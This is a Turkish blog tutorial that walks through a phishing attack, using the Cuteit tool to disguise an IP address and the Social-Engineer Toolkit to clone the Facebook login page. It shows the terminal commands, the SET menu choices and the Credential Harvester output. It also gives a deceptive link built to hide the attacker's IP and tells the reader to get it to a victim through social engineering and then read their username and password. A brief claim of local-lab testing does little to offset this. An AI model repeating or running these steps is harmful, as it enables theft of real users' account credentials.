Bir çok büyük şirket “kimlik avı saldırılarıyla” sürekli olarak karşı karşıya kalmaktadır. Tabiki “kimlik avı saldırıları” bugünlerde çok yaygın şekilde devam etmektedir. Bunun için phishing en güvenilir kolay bir yöntemdir, günümüzde bile hala daha müthiş bir şekilde kullanılmaktadır. Bugün sizlere “cuteit” adında bir aracı tanıtmaya çalışacağım.



Cuteit, kötü niyetli bir IP yi normal bir IP gibi göstermeye sağlayan basit bir python dilinde, IP’yi gizlemek için iyi tasarlanmış bir araç olduğunu düşünüyorum. Bu araç IP’yi birçok forma dönüştürür. Ben test için VMware Workstation da kurulu Kali Linux 2019.4 amd64 local ağda kullanmış bulunmaktayım.



Evet gelelim adımlarımıza; Kali‘de Terminal açıp,



root@kali:~/Downloads# git clone https://github.com/D4Vinci/Cuteit.git

root@kali:~/Downloads# cd Cuteit

root@kali:~/Downloads/Cuteit# ls

root@kali:~/Downloads/Cuteit# python Cuteit.py

root@kali:~/Downloads/Cuteit# python Cuteit.py 172.16.0.55

Evet buraya kadar tamamdır. Şimdi farklı bir terminalde aşağıdaki işlemleri uyguluyoruz.



root@kali:~# setoolkit

set> 1

Select from the menu:

1) Social-Engineering Attacks

2) Penetration Testing (Fast-Track)

3) Third Party Modules

4) Update the Social-Engineer Toolkit

5) Update SET configuration

6) Help, Credits, and About

99) Exit the Social-Engineer Toolkit

set> 1

Select from the menu:

1) Social-Engineering Attacks

2) Penetration Testing (Fast-Track)

3) Third Party Modules

4) Update the Social-Engineer Toolkit

5) Update SET configuration

6) Help, Credits, and About

99) Exit the Social-Engineer Toolkit



set> 2

Select from the menu:

1) Spear-Phishing Attack Vectors

2) Website Attack Vectors

3) Infectious Media Generator

4) Create a Payload and Listener

5) Mass Mailer Attack

6) Arduino-Based Attack Vector

7) Wireless Access Point Attack Vector

8) QRCode Generator Attack Vector

9) Powershell Attack Vectors

10) SMS Spoofing Attack Vector

11) Third Party Modules

99) Return back to the main menu.





set> 5

The first method will allow SET to import a list of pre-defined web

applications that it can utilize within the attack.

The second method will completely clone a website of your choosing

and allow you to utilize the attack vectors within the completely

same web application you were attempting to clone.

The third method allows you to import your own website, note that you

should only have an index.html when using the import website

functionality.

1) Web Templates

2) Site Cloner

3) Custom Import

99) Return to Webattack Menu



set:webattack>2

set:webattack> IP address for the POST back in Harvester/Tabnabbing [172.16.0.55]: 172.16.0.55

set:webattack> Enter the url to clone: facebook.com/login



Cloning the website: https://facebook.com/login [] This could take a little bit…

The best way to use this attack is if username and password form

fields are available. Regardless, this captures all POSTs on a website.

[] You may need to copy /var/www/ into /var/www/html depending on where your directory structure is.

Press {return} if you understand what we’re saying here.

[] Web Jacking Attack Vector is Enabled…Victim needs to click the link. [] The Social-Engineer Toolkit Credential Harvester Attack

[] Credential Harvester is running on port 80 [] Information will be displayed to you as it arrives below:

Burada gördüğünüz gibi /var/www/html içerisine index.html ve index2.html sayfaları oluştutuyor. Bundan sonra, Sosyal Mühendislik yöntemleri ile URL yi (https://www.facebook.com+settings&tab=privarcy@0ac.16.0.55) karşı tarafa bir şekilde ulaşmasını sağlıyoruz 🙂

Bağlantıyı karşı taraf açtığında başka bir bağlantı açar ve bu kimlik avı bağlantısı kullanılacaktır. Hedefiniz bağlantının üstünde açılırken, bilgi, kimlik avı sayfasını 172.16.0.55/index.html (bu IP ler benim locak makinama ait IPlerdir) ve/veya 172.16.0.55/index2.html (bu IP ler benim locak makinama ait IP lerdir) oluşturduğunuz terminalde gösterilecektir.

Bu adımdan sonra kullanıcı adını ve şifreyi kolayca görüntüleyebilirsiniz. Daha iyi anlamanız için videoyu izleyebilirsiniz;